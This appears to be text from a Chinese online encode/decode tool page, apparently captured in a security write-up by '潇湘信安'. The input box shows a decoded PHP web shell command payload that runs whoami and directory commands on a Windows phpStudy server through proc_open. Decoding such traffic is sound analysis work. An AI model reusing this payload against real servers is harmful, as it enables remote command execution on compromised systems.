 常用工具
IP查询
GUID生成
文本去重工具
生成随机密码
字数统计
JSON格式化
代码对比工具
在线翻译
编码/解码
Hex编码/解码
Keccak加密
Base64编码/解码
在下面的文本框内输入需要处理的内容
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0')
{@set_magic_quotes_runtime(0);};echo("X@Y");$m=get_magic_quotes_gpc();$p='cmd';$
s='cd /d D:\\phpStudy\\PHPTutorial\\WWW\\av\\1\\&whoami&echo [S]&cd&echo
[E]';$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c
\"{$s}\"";$r="{$p}
{$c}";$array=array(array("pipe","r"),array("pipe","w"),array("pipe","w"));$fp=proc_open(
$r." 2>&1",$array,$pipes);$ret=stream_get_contents($pipes[1]);proc_close($fp);print
$ret;;echo("X@Y");die();
UTF-8 GB2312 编 码 解 码
潇湘信安